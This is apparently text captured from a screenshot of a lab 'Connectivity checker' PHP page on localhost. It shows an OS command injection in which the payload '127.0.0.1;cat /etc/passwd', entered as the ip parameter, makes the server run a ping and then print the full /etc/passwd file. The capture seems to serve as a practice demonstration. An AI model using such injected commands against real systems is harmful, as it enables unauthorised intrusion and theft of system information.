 Connectivitychecker
localhost/concheck.php?ip=127.0.0.1;cat /etc/passwd
[+] Connectivity checker
[+] Running with apache
[+] Test in progress
[-] Pinging IP 127.0.0.1;cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg
/max/mdev = 0.057/0.057/0.057/0.000 ms root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin user1:x:1000:1000:User 1:/home/user1:/bin/bash rpc:x:32:32:Rpcbind Daemon:/var
/lib/rpcbind:/sbin/nologin gluster:x:998:994:GlusterFS daemons:/run/gluster:/sbin/nologin
libstoragemgmt:x:997:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin unbound:x:996:992:Unbound DNS resolver:/etc/unbound:
/sbin/nologin chrony:x:995:991::/var/lib/chrony:/sbin/nologin saslauth:x:994:76:Saslauthd user:/run/saslauthd:
/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tss:x:59:59:Account
used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin usbmuxd:x:113:113:usbmuxd
user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin saned:x:993:989:SANE scanner daemon
user:/usr/share/sane:/sbin/nologin colord:x:992:988:User for colord:/var/lib/colord:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin geoclue:x:991:987:User for geoclue:/var/lib/geoclue:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin setroubleshoot:x:990:984::/var
/lib/setroubleshoot:/sbin/nologin sssd:x:989:983:User for sssd:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:
/sbin/nologin user2:x:1001:1001::/home/user2/:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin